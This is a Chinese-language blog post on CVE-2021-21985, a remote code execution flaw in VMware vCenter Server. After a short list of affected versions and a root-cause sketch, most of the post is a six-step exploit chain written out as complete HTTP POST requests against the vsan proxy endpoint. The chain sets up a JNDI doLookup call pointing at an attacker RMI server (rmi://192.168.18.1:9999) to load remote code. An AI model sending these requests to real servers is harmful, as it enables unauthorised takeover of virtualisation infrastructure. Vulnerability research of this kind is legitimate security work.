CVE-2021-21985: VMware vCenter Server远程代码执行漏洞
cve公布时间:2021-05-26
影响版本
- VMware:vCenter Server:
- 非7.0 U2b版本的7.0版本
- 非6.7 U3n版本的6.7版本
- 非6.5 U3p版本的6.5版本
- VMware:Cloud Foundation:
- 低于4.2.1版本的4.x版本
- 低于3.10.2.1版本的3.x版本
这个漏洞主要是对Spring 管理的bean进行相关的方法对象操作,但是这里不同的是,操作的bean在内存中基本上都是一个对象,这样就可以通过多次方法调用来实现伪链式调用。

Vcenter 开启Debug端口,可以直接在 C:\ProgramData\VMware\vCenterServer\cfg\vmware-vmon\svcCfgfiles\vsphere-ui.json 文件中取消remote debug注释即可。
这里以JNDI的利用为例子,关于其他的例如执行命令回显什么的,有兴趣的自己去找就行,这里就不对利用进行分析了,太费时间了。
注:Vsphere UI 默认是Tomcat中间件,所以用Tomcat RMI Bypass 那种方式就可以执行任意代码。
step 1 setTargetObject to null
POST /ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/setTargetObject HTTP/1.1
Host: 192.168.18.17
Connection: close
Cache-Control: max-age=0
sec-ch-ua: “ Not;A Brand”;v=”99”, “Google Chrome”;v=”91”, “Chromium”;v=”91”
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.77 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6,vi;q=0.5,mt;q=0.4,pt;q=0.3,fr;q=0.2,ca;q=0.1,hu;q=0.1
Cookie: JSESSIONID=C03BB7804BB41971B1CC494C335FB589; JSESSIONID=A91204E1CE2079AD5D08A38919D210AA
Content-Type: application/json
Content-Length: 22
{“methodInput”:[null]}
step 2 setStaticMethod to payload
POST /ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/setStaticMethod HTTP/1.1
Host: 192.168.18.17
Connection: close
Cache-Control: max-age=0
sec-ch-ua: “ Not;A Brand”;v=”99”, “Google Chrome”;v=”91”, “Chromium”;v=”91”
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.77 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6,vi;q=0.5,mt;q=0.4,pt;q=0.3,fr;q=0.2,ca;q=0.1,hu;q=0.1
Cookie: JSESSIONID=C03BB7804BB41971B1CC494C335FB589; JSESSIONID=A91204E1CE2079AD5D08A38919D210AA
Content-Type: application/json
Content-Length: 56
{“methodInput”:[“javax.naming.InitialContext.doLookup”]}
step 3 setTargetMethod to doLookup
POST /ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/setTargetMethod HTTP/1.1
Host: 192.168.18.17
Connection: close
Cache-Control: max-age=0
sec-ch-ua: “ Not;A Brand”;v=”99”, “Google Chrome”;v=”91”, “Chromium”;v=”91”
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.77 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6,vi;q=0.5,mt;q=0.4,pt;q=0.3,fr;q=0.2,ca;q=0.1,hu;q=0.1
Cookie: JSESSIONID=C03BB7804BB41971B1CC494C335FB589; JSESSIONID=A91204E1CE2079AD5D08A38919D210AA
Content-Type: application/json
Content-Length: 28
{“methodInput”:[“doLookup”]}
step 4 setArguments with payload args
POST /ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/setArguments HTTP/1.1
Host: 192.168.18.17
Connection: close
Cache-Control: max-age=0
sec-ch-ua: “ Not;A Brand”;v=”99”, “Google Chrome”;v=”91”, “Chromium”;v=”91”
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.77 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6,vi;q=0.5,mt;q=0.4,pt;q=0.3,fr;q=0.2,ca;q=0.1,hu;q=0.1
Cookie: JSESSIONID=C03BB7804BB41971B1CC494C335FB589; JSESSIONID=A91204E1CE2079AD5D08A38919D210AA
Content-Type: application/json
Content-Length: 50
{“methodInput”:[[“rmi://192.168.18.1:9999/iswin”]]}
step 5 initial payload class and methods
POST /ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/prepare HTTP/1.1
Host: 192.168.18.17
Connection: close
Cache-Control: max-age=0
sec-ch-ua: “ Not;A Brand”;v=”99”, “Google Chrome”;v=”91”, “Chromium”;v=”91”
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.77 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6,vi;q=0.5,mt;q=0.4,pt;q=0.3,fr;q=0.2,ca;q=0.1,hu;q=0.1
Cookie: JSESSIONID=C03BB7804BB41971B1CC494C335FB589; JSESSIONID=A91204E1CE2079AD5D08A38919D210AA
Content-Type: application/json
Content-Length: 18
{“methodInput”:[]}
step 6 trigger method invoke
POST /ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/invoke HTTP/1.1
Host: 192.168.18.17
Connection: close
Cache-Control: max-age=0
sec-ch-ua: “ Not;A Brand”;v=”99”, “Google Chrome”;v=”91”, “Chromium”;v=”91”
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.77 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6,vi;q=0.5,mt;q=0.4,pt;q=0.3,fr;q=0.2,ca;q=0.1,hu;q=0.1
Cookie: JSESSIONID=C03BB7804BB41971B1CC494C335FB589; JSESSIONID=A91204E1CE2079AD5D08A38919D210AA
Content-Type: application/json
Content-Length: 18
{“methodInput”:[]}
评论 (0)